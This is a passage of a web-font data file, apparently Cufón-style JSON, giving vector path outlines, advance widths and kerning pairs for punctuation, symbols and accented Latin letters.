2,"l":-2,"\u00fe":-2}},"}":{"d":"80,-101r-12,0v-15,0,-20,5,-20,16v0,17,25,48,25,84v0,27,-15,49,-48,49r-12,0r0,-21r10,0v15,0,21,-12,21,-28v0,-27,-20,-57,-20,-76v0,-18,7,-29,28,-34v-21,-5,-28,-16,-28,-33v0,-20,20,-47,20,-74v0,-17,-6,-28,-21,-28r-10,0r0,-21r12,0v33,0,48,22,48,49v0,36,-25,67,-25,84v0,11,5,16,20,16r12,0r0,17","w":97},"@":{"d":"184,-119v0,36,-19,70,-52,70v-16,0,-26,-10,-25,-26v-6,14,-18,23,-30,23v-15,0,-27,-13,-27,-34v0,-30,21,-67,48,-67v11,0,18,7,19,18r5,-15r23,0r-18,62v-4,15,-2,24,10,24v17,0,31,-22,31,-55v0,-46,-29,-76,-69,-76v-43,0,-75,40,-75,93v0,54,32,92,75,92v21,0,38,-8,50,-20r9,11v-14,14,-35,23,-59,23v-51,0,-91,-42,-91,-106v0,-63,40,-108,91,-108v59,0,85,50,85,91xm113,-122v0,-9,-2,-15,-10,-15v-17,0,-30,31,-30,50v0,12,4,18,12,18v9,0,16,-10,20,-24","w":190},"\u00a9":{"d":"213,-115v0,57,-44,104,-103,104v-59,0,-103,-47,-103,-104v0,-57,44,-104,103,-104v59,0,103,47,103,104xm197,-115v0,-49,-36,-89,-87,-89v-51,0,-87,40,-87,89v0,49,36,89,87,89v51,0,87,-40,87,-89xm145,-95v0,17,-14,30,-34,30v-21,0,-35,-13,-35,-30r0,-39v0,-18,14,-31,35,-31v20,0,34,12,34,30r0,6r-16,0r0,-6v0,-9,-5,-16,-17,-16v-12,0,-18,8,-18,17r0,39v0,9,6,16,18,16v12,0,17,-7,17,-16r0,-6r16,0r0,6","w":219},"\u00ae":{"d":"74,-175v-6,0,-10,-3,-10,-8r0,-6v0,-4,-2,-7,-6,-7r-10,0r0,20r-9,0r0,-48r20,0v10,0,14,5,14,13r0,1v0,6,-1,10,-6,11v5,1,6,5,6,10r0,5v0,1,2,2,4,2r0,7r-3,0xm105,-200v0,27,-21,49,-49,49v-28,0,-49,-22,-49,-49v0,-27,21,-49,49,-49v28,0,49,22,49,49xm15,-200v0,23,17,42,41,42v24,0,41,-19,41,-42v0,-23,-17,-42,-41,-42v-24,0,-41,19,-41,42xm64,-210r0,-1v0,-3,-2,-6,-6,-6r-10,0r0,14r10,0v4,0,6,-2,6,-7","w":111},"\u2122":{"d":"66,-224r-21,0r0,65r-18,0r0,-65r-21,0r0,-16r60,0r0,16xm158,-159r-17,0r0,-62r-5,25r-10,37r-15,0r-9,-37r-6,-25r0,62r-16,0r0,-81r25,0r14,55r14,-55r25,0r0,81","w":175},"*":{"d":"86,-181r-5,9v-1,2,-3,2,-5,1v-6,-4,-15,-9,-23,-17v2,10,3,21,3,28v0,2,-1,4,-3,4r-11,0v-2,0,-3,-2,-3,-4v0,-8,0,-17,3,-28v-8,7,-18,14,-23,17v-1,1,-4,1,-5,-1r-6,-9v-1,-2,1,-4,2,-5v6,-4,15,-8,26,-11v-10,-3,-21,-9,-26,-12v-2,-1,-3,-3,-2,-5r5,-9v1,-2,4,-2,6,-1v6,4,14,9,23,17v-3,-10,-4,-22,-4,-28v0,-2,1,-4,4,-4r11,0v3,0,3,2,3,4v0,7,0,17,-3,28v8,-7,17,-14,23,-17v2,-1,4,-1,5,1r5,9v1,2,0,4,-2,5v-6,4,-16,8,-26,11v10,3,20,9,26,12v2,1,3,3,2,5","w":94},"\u00c6":{"d":"178,0r-96,0r0,-47r-32,0r-12,47r-37,0r63,-240r114,0r0,34r-57,0r0,66r40,0r0,32r-40,0r0,73r57,0r0,35xm82,-79r0,-105r-24,105r24,0","w":185,"k":{"j":-1,"?":-2,"v":5,"!":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"-":6,"\u2013":6,"\u2014":6,"c":5,"\u00e7":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"f":3,"\u00df":3,"g":1,"d":2,"q":2,"o":5,"\u00f8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":3,"t":3,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"S":1,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1}},"\u00de":{"d":"121,-101v0,33,-19,48,-46,48r-24,0r0,53r-38,0r0,-240r39,0r0,42r23,0v27,0,46,15,46,48r0,49xm85,-100r0,-49v0,-11,-4,-17,-13,-17r-21,0r0,82r21,0v9,0,13,-5,13,-16","w":128},"\u00d0":{"d":"21,-106r-22,0r0,-27r22,0r0,-107r58,0v35,0,55,21,55,57r0,127v0,36,-20,56,-55,56r-58,0r0,-106xm59,-133r18,0r0,27r-18,0r0,72r17,0v13,0,19,-8,19,-23r0,-126v0,-15,-6,-23,-19,-23r-17,0r0,73","w":144,"k":{"V":3,"&":2,"j":-1,"X":4,"A":2,"\u00c5":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c3":2,"T":3,"Y":1,"\u00dd":1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":2,".":1,",":1,"\u2026":1,"\u201d":1,"\u2019":1,"Z":1}},"\u00d8":{"d":"131,-242r-12,27v4,8,7,18,7,28r0,134v0,33,-23,57,-58,57v-15,0,-27,-4,-37,-12r-9,19r-16,-9r11,-26v-4,-8,-6,-19,-6,-29r0,-134v0,-33,22,-57,57,-57v15,0,29,4,38,12v5,-10,8,-19,8,-19xm87,-50r0,-90r-37,87r0,3v0,12,6,20,18,20v12,0,19,-8,19,-20xm87,-187r0,-3v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,90v2,-4,37,-87,37,-87","w":136,"k":{"V":3,"&":1,"j":-1,"X":4,"A":2,"\u00c5":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c3":2,"T":1,"Y":4,"\u00dd":4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":2,".":1,",":1,"\u2026":1,"Z":1,"W":1}},"\u00c7":{"d":"57,3v-28,-5,-46,-27,-46,-56r0,-134v0,-33,23,-57,58,-57v35,0,54,23,54,55r0,35r-34,0r0,-36v0,-12,-7,-20,-20,-20v-13,0,-19,9,-19,20r0,140v0,11,6,20,19,20v13,0,20,-8,20,-20r0,-36r34,0r0,35v0,31,-18,54,-52,55r-13,19v3,-2,7,-2,10,-2v16,0,25,11,25,26v0,15,-11,27,-27,27v-5,0,-10,-2,-11,-3r0,-10r5,0v8,0,12,-4,12,-11r0,-8v0,-8,-4,-11,-12,-11v-4,0,-8,2,-12,6r-9,-7","w":131,"k":{"j":-1,"?":-2,"!":-1,"A":1,"\u00c5":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c3":1,"Y":3,"\u00dd":3,"\u00c6":1,"\u201d":-2,"\u2019":-2,"e":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"f":-1,"\u00df":-1,"o":1,"\u00f8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"t":-1}},"\u00c5":{"d":"47,-240v-5,-4,-9,-10,-9,-18v0,-14,10,-27,24,-27v14,0,25,13,25,27v0,8,-4,14,-9,18r6,0r39,240r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r6,0xm75,-258v0,-9,-5,-16,-13,-16v-8,0,-12,7,-12,16v0,9,4,14,12,14v8,0,13,-5,13,-14xm74,-79r-12,-98r-14,98r26,0","w":124},"\u00c1":{"d":"123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0xm96,-298r-25,47r-18,0r13,-47r30,0","w":124},"\u00c2":{"d":"123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0xm103,-253v-4,2,-10,2,-14,2v-13,0,-22,-7,-26,-25v-4,18,-14,25,-27,25v-4,0,-9,0,-13,-2r0,-9v11,0,23,-11,28,-34r24,0v5,23,17,34,28,34r0,9","w":124},"\u00c4":{"d":"123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0xm95,-253r-26,0r0,-33r26,0r0,33xm54,-253r-25,0r0,-33r25,0r0,33","w":124},"\u00c0":{"d":"123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0xm71,-251r-18,0r-26,-47r31,0","w":124},"\u00c3":{"d":"123,0r-38,0r-7,-47r-34,0r-8,47r-35,0r40,-240r43,0xm74,-79r-12,-98r-14,98r26,0xm102,-280v0,16,-7,27,-22,27v-14,0,-27,-17,-35,-17v-4,0,-6,4,-6,8r0,8r-13,0v-3,-4,-4,-8,-4,-13v0,-16,7,-27,22,-27v14,0,27,16,35,16v5,0,6,-3,6,-7r0,-9r13,0v3,4,4,9,4,14","w":124},"\u00c9":{"d":"109,0r-96,0r0,-240r96,0r0,34r-58,0r0,66r40,0r0,32r-40,0r0,73r58,0r0,35xm92,-298r-25,47r-19,0r13,-47r31,0","w":116,"k":{"j":-1,"?":-2,"v":5,"!":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"-":6,"\u2013":6,"\u2014":6,"c":5,"\u00e7":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"f":3,"\u00df":3,"g":1,"d":2,"q":2,"o":5,"\u00f8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":3,"t":3,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"S":1,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1}},"\u00ca":{"d":"109,0r-96,0r0,-240r96,0r0,34r-58,0r0,66r40,0r0,32r-40,0r0,73r58,0r0,35xm100,-253v-4,2,-10,2,-14,2v-13,0,-22,-7,-26,-25v-4,18,-14,25,-27,25v-4,0,-8,0,-12,-2r0,-9v11,0,23,-11,28,-34r23,0v5,23,17,34,28,34r0,9","w":116,"k":{"j":-1,"?":-2,"v":5,"!":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"-":6,"\u2013":6,"\u2014":6,"c":5,"\u00e7":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"f":3,"\u00df":3,"g":1,"d":2,"q":2,"o":5,"\u00f8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":3,"t":3,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"S":1,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1}},"\u00cb":{"d":"109,0r-96,0r0,-240r96,0r0,34r-58,0r0,66r40,0r0,32r-40,0r0,73r58,0r0,35xm94,-253r-26,0r0,-33r26,0r0,33xm53,-253r-25,0r0,-33r25,0r0,33","w":116,"k":{"j":-1,"?":-2,"v":5,"!":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"-":6,"\u2013":6,"\u2014":6,"c":5,"\u00e7":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"f":3,"\u00df":3,"g":1,"d":2,"q":2,"o":5,"\u00f8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":3,"t":3,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"S":1,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1}},"\u00c8":{"d":"109,0r-96,0r0,-240r96,0r0,34r-58,0r0,66r40,0r0,32r-40,0r0,73r58,0r0,35xm71,-251r-19,0r-25,-47r31,0","w":116,"k":{"j":-1,"?":-2,"v":5,"!":-1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"-":6,"\u2013":6,"\u2014":6,"c":5,"\u00e7":5,"e":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"f":3,"\u00df":3,"g":1,"d":2,"q":2,"o":5,"\u00f8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"s":3,"t":3,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"S":1,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1}},"\u00cd":{"d":"51,0r-38,0r0,-240r38,0r0,240xm66,-298r-25,47r-19,0r13,-47r31,0","w":65,"k":{"j":-1,"t":-1}},"\u00ce":{"d":"51,0r-38,0r0,-240r38,0r0,240xm73,-253v-4,2,-10,2,-14,2v-13,0,-22,-7,-26,-25v-4,18,-14,25,-27,25v-4,0,-8,0,-12,-2r0,-9v11,0,23,-11,28,-34r23,0v5,23,17,34,28,34r0,9","w":65,"k":{"j":-1,"t":-1}},"\u00cf":{"d":"51,0r-38,0r0,-240r38,0r0,240xm65,-253r-25,0r0,-33r25,0r0,33xm25,-253r-25,0r0,-33r25,0r0,33","w":65,"k":{"j":-1,"t":-1}},"\u00cc":{"d":"51,0r-38,0r0,-240r38,0r0,240xm42,-251r-19,0r-25,-47r31,0","w":65,"k":{"j":-1,"t":-1}},"\u00d1":{"d":"131,0r-30,0r-40,-109r-13,-36r0,145r-35,0r0,-240r34,0r37,110r12,37r0,-147r35,0r0,240xm112,-280v0,16,-8,27,-23,27v-14,0,-26,-17,-34,-17v-4,0,-7,4,-7,8r0,8r-13,0v-3,-4,-4,-8,-4,-13v0,-16,8,-27,23,-27v14,0,27,16,35,16v5,0,6,-3,6,-7r0,-9r13,0v3,4,4,9,4,14","w":144,"k":{"j":-1,"t":-1}},"\u00d3":{"d":"126,-53v0,33,-23,57,-58,57v-35,0,-57,-24,-57,-57r0,-134v0,-33,22,-57,57,-57v35,0,58,24,58,57r0,134xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20xm102,-298r-25,47r-18,0r13,-47r30,0","w":136,"k":{"V":3,"&":1,"j":-1,"X":4,"A":2,"\u00c5":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c3":2,"T":1,"Y":4,"\u00dd":4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":2,".":1,",":1,"\u2026":1,"Z":1,"W":1}},"\u00d4":{"d":"126,-53v0,33,-23,57,-58,57v-35,0,-57,-24,-57,-57r0,-134v0,-33,22,-57,57,-57v35,0,58,24,58,57r0,134xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20xm109,-253v-4,2,-10,2,-14,2v-13,0,-23,-7,-27,-25v-4,18,-14,25,-27,25v-4,0,-8,0,-12,-2r0,-9v11,0,23,-11,28,-34r24,0v5,23,17,34,28,34r0,9","w":136,"k":{"V":3,"&":1,"j":-1,"X":4,"A":2,"\u00c5":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c3":2,"T":1,"Y":4,"\u00dd":4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":2,".":1,",":1,"\u2026":1,"Z":1,"W":1}},"\u00d6":{"d":"126,-53v0,33,-23,57,-58,57v-35,0,-57,-24,-57,-57r0,-134v0,-33,22,-57,57,-57v35,0,58,24,58,57r0,134xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20xm102,-253r-26,0r0,-33r26,0r0,33xm61,-253r-25,0r0,-33r25,0r0,33","w":136,"k":{"V":3,"&":1,"j":-1,"X":4,"A":2,"\u00c5":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c3":2,"T":1,"Y":4,"\u00dd":4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":2,".":1,",":1,"\u2026":1,"Z":1,"W":1}},"\u00d2":{"d":"126,-53v0,33,-23,57,-58,57v-35,0,-57,-24,-57,-57r0,-134v0,-33,22,-57,57,-57v35,0,58,24,58,57r0,134xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20xm78,-251r-19,0r-25,-47r31,0","w":136,"k":{"V":3,"&":1,"j":-1,"X":4,"A":2,"\u00c5":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c3":2,"T":1,"Y":4,"\u00dd":4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":2,".":1,",":1,"\u2026":1,"Z":1,"W":1}},"\u00d5":{"d":"126,-53v0,33,-23,57,-58,57v-35,0,-57,-24,-57,-57r0,-134v0,-33,22,-57,57,-57v35,0,58,24,58,57r0,134xm87,-50r0,-140v0,-12,-7,-20,-19,-20v-12,0,-18,8,-18,20r0,140v0,12,6,20,18,20v12,0,19,-8,19,-20xm107,-280v0,16,-7,27,-22,27v-14,0,-27,-17,-35,-17v-4,0,-6,4,-6,8r0,8r-13,0v-3,-4,-4,-8,-4,-13v0,-16,7,-27,22,-27v14,0,27,16,35,16v5,0,6,-3,6,-7r0,-9r13,0v3,4,4,9,4,14","w":136,"k":{"V":3,"&":1,"j":-1,"X":4,"A":2,"\u00c5":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c3":2,"T":1,"Y":4,"\u00dd":4,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":2,".":1,",":1,"\u2026":1,"Z":1,"W":1}},"\u00da":{"d":"125,-50v0,32,-24,54,-56,54v-32,0,-56,-22,-56,-54r0,-190r38,0r0,191v0,12,6,19,18,19v12,0,19,-7,19,-19r0,-191r37,0r0,190xm104,-298r-26,47r-18,0r13,-47r31,0","w":137,"k":{"j":-1,"A":1,"\u00c5":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c3":1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":1,".":1,",":1,"\u2026":1,"g":2,"z":1}},"\u00db":{"d":"125,-50v0,32,-24,54,-56,54v-32,0,-56,-22,-56,-54r0,-190r38,0r0,191v0,12,6,19,18,19v12,0,19,-7,19,-19r0,-191r37,0r0,190xm111,-253v-4,2,-11,2,-15,2v-13,0,-22,-7,-26,-25v-4,18,-14,25,-27,25v-4,0,-8,0,-12,-2r0,-9v11,0,23,-11,28,-34r23,0v5,23,18,34,29,34r0,9","w":137,"k":{"j":-1,"A":1,"\u00c5":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c3":1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":1,".":1,",":1,"\u2026":1,"g":2,"z":1}},"\u00dc":{"d":"125,-50v0,32,-24,54,-56,54v-32,0,-56,-22,-56,-54r0,-190r38,0r0,191v0,12,6,19,18,19v12,0,19,-7,19,-19r0,-191r37,0r0,190xm103,-253r-26,0r0,-33r26,0r0,33xm62,-253r-25,0r0,-33r25,0r0,33","w":137,"k":{"j":-1,"A":1,"\u00c5":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c3":1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":1,".":1,",":1,"\u2026":1,"g":2,"z":1}},"\u00d9":{"d":"125,-50v0,32,-24,54,-56,54v-32,0,-56,-22,-56,-54r0,-190r38,0r0,191v0,12,6,19,18,19v12,0,19,-7,19,-19r0,-191r37,0r0,190xm80,-251r-19,0r-25,-47r31,0","w":137,"k":{"j":-1,"A":1,"\u00c5":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c3":1,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u00c6":1,".":1,",":1,"\u2026":1,"g":2,"z":1}},"\u00dd":{"d":"127,-240r-46,144r0,96r-38,0r0,-96r-43,-144r39,0r25,101r25,-101r38,0xm98,-298r-25,47r-18,0r13,-47r30,0","w":125,"k":{"&":14,"?":-1,"v":8,"!":-1,"J":8,"x":3,"A":9,"\u00c5":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c3":9,"T":-2,"a":18,"\u00e6":18,"\u00e1":18,"\u00e2":18,"\u00e4":18,"\u00e0":18,"\u00e5":18,"\u00e3":18,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u00c6":6,":":8,";":8,"-":15,"\u2013":15,"\u2014":15,")":-2,"]":-2,"}":-2,".":20,",":20,"\u2026":20,"\u201d":-2,"\u2019":-2,"c":18,"\u00e7":18,"e":18,"\u00e9":18,"\u00ea":18,"\u00eb":18,"\u00e8":18,"g":11,"i":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"d":17,"q":17,"m":12,"n":12,"p":12,"r":12,"\u00f1":12,"o":18,"\u00f8":18,"\u00f3":18,"\u00f4":18,"\u00f6":18,"\u00f2":18,"\u00f5":18,"s":18,"t":6,"u":12,"\u00fa":12,"\u00fb":12,"\u00fc":12,"\u00f9":12,"z":3,"S":3,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5}},"\u00e6":{"d":"153,-46v0,29,-17,49,-40,49v-14,0,-27,-5,-34,-17v-8,11,-20,17,-36,17v-23,0,-36,-16,-36,-42r0,-9v0,-32,24,-47,57,-59r0,-25v0,-9,-3,-15,-12,-15v-9,0,-12,6,-12,15r0,15r-28,0r0,-14v0,-26,15,-44,39,-44v14,0,24,7,30,17v7,-10,18,-17,32,-17v24,0,40,20,40,49r0,44r-56,0r0,40v0,9,4,16,14,16v9,0,14,-7,14,-16r0,-20r28,0r0,16xm124,-100r0,-31v0,-9,-4,-16,-13,-16v-9,0,-14,7,-14,16r0,31r27,0xm64,-41r0,-41v-18,6,-27,16,-27,30r0,13v0,9,4,15,12,15v9,0,15,-8,15,-17","w":162,"k":{"v":1,"x":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00df":{"d":"105,-38v0,27,-15,41,-35,41v-5,0,-10,-2,-13,-4r0,-17v12,0,16,-6,16,-17r0,-64v0,-10,-4,-16,-16,-16r0,-25v13,0,18,-6,18,-17r0,-39v0,-12,-5,-19,-15,-19v-10,0,-15,8,-15,20r0,195r-32,0r0,-191v0,-31,16,-51,46,-51v30,0,45,21,45,49r0,31v0,15,-6,29,-17,35v13,6,18,17,18,35r0,54","w":116},"\u00fe":{"d":"103,-36v0,22,-14,39,-31,39v-12,0,-20,-6,-28,-16r0,72r-32,0r0,-299r32,0r0,79v8,-10,16,-15,28,-15v17,0,31,17,31,39r0,101xm71,-43r0,-87v0,-11,-5,-17,-13,-17v-8,0,-14,6,-14,16r0,89v0,10,6,16,14,16v8,0,13,-6,13,-17","w":113,"k":{"x":1,"\u201d":1,"\u2019":1}},"\u00f0":{"d":"79,-225r16,-7r6,16r-14,6v9,17,14,37,14,63r0,101v0,31,-21,49,-46,49v-26,0,-44,-18,-44,-49r0,-88v0,-22,13,-39,31,-39v12,0,20,5,27,15v0,-15,-3,-28,-8,-39r-19,9r-6,-15r17,-9v-6,-10,-15,-19,-25,-27r0,-1r38,0v5,5,9,10,13,15xm42,-40v0,9,5,14,13,14v8,0,14,-5,14,-14r0,-90v0,-10,-6,-17,-14,-17v-8,0,-13,6,-13,17r0,90","w":111},"\u00f8":{"d":"110,-171r-14,24v3,6,4,13,4,21r0,80v0,31,-19,49,-45,49v-13,0,-25,-5,-33,-14r-10,19r-11,-9r13,-24v-3,-6,-4,-13,-4,-21r0,-80v0,-30,19,-49,45,-49v13,0,25,5,33,14r11,-19xm69,-40r0,-56r-27,49r0,7v0,9,4,15,13,15v8,0,14,-6,14,-15xm69,-125r0,-7v0,-9,-6,-15,-14,-15v-9,0,-13,6,-13,15r0,56v1,-3,27,-49,27,-49","k":{"v":1,"x":2,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":2,"\u2019":2,"z":1}},"\u00e7":{"d":"44,2v-20,-4,-34,-22,-34,-48r0,-80v0,-30,19,-49,45,-49v27,0,42,19,42,49r0,17r-27,0r0,-22v0,-10,-5,-16,-14,-16v-9,0,-14,7,-14,17r0,88v0,10,5,17,14,17v9,0,14,-6,14,-16r0,-22r27,0r0,17v0,29,-14,48,-39,49r-14,20v3,-2,6,-2,10,-2v16,0,25,11,25,26v0,15,-12,27,-28,27v-5,0,-9,-2,-11,-3r0,-10r6,0v8,0,12,-4,12,-11r0,-8v0,-8,-4,-11,-12,-11v-4,0,-8,2,-12,6r-10,-7","w":104,"k":{"v":1,"x":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00e1":{"d":"102,3r-7,0v-11,0,-20,-6,-24,-19v-6,12,-18,19,-31,19v-20,0,-34,-15,-34,-42r0,-9v0,-32,25,-47,58,-59r0,-26v0,-9,-4,-14,-12,-14v-9,0,-11,6,-11,15r0,15r-29,0r0,-14v0,-26,14,-44,42,-44v28,0,41,19,41,46r0,99v0,5,2,9,7,9r0,24xm64,-40r0,-42v-18,6,-27,16,-27,30r0,13v0,9,4,16,12,16v9,0,15,-8,15,-17xm88,-239r-25,48r-19,0r13,-48r31,0","w":108,"k":{"v":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00e2":{"d":"102,3r-7,0v-11,0,-20,-6,-24,-19v-6,12,-18,19,-31,19v-20,0,-34,-15,-34,-42r0,-9v0,-32,25,-47,58,-59r0,-26v0,-9,-4,-14,-12,-14v-9,0,-11,6,-11,15r0,15r-29,0r0,-14v0,-26,14,-44,42,-44v28,0,41,19,41,46r0,99v0,5,2,9,7,9r0,24xm64,-40r0,-42v-18,6,-27,16,-27,30r0,13v0,9,4,16,12,16v9,0,15,-8,15,-17xm95,-193v-4,2,-10,2,-14,2v-13,0,-23,-8,-27,-26v-4,18,-14,26,-27,26v-4,0,-8,0,-12,-2r0,-9v11,0,23,-11,28,-34r24,0v5,23,17,34,28,34r0,9","w":108,"k":{"v":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00e4":{"d":"102,3r-7,0v-11,0,-20,-6,-24,-19v-6,12,-18,19,-31,19v-20,0,-34,-15,-34,-42r0,-9v0,-32,25,-47,58,-59r0,-26v0,-9,-4,-14,-12,-14v-9,0,-11,6,-11,15r0,15r-29,0r0,-14v0,-26,14,-44,42,-44v28,0,41,19,41,46r0,99v0,5,2,9,7,9r0,24xm64,-40r0,-42v-18,6,-27,16,-27,30r0,13v0,9,4,16,12,16v9,0,15,-8,15,-17xm86,-193r-25,0r0,-33r25,0r0,33xm46,-193r-25,0r0,-33r25,0r0,33","w":108,"k":{"v":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},"\u00e0":{"d":"102,3r-7,0v-11,0,-20,-6,-24,-19v-6,12,-18,19,-31,19v-20,0,-34,-15,-34,-42r0,-9v0,-32,25,-47,58,-59r0,-26v0,-9,-4,-14,-12,-14v-9,0,-11,6,-11,15r0,15r-29,0r0,-14v0,-26,14,-44,42,-44v28,0,41,19,41,46r0,99v0,5,2,9,7,9r0,24xm64,-40r0,-42v-18,6,-27,16,-27,30r0,13v0,9,4,16,12,16v9,0,15,-8,15,-17xm63,-191r-18,0r-25,-48r30,0","w":108,"k":{"v":1,"y":1,"\u00fd":1,"\u00ff":1,"\u201d":1,"\u2019":1}},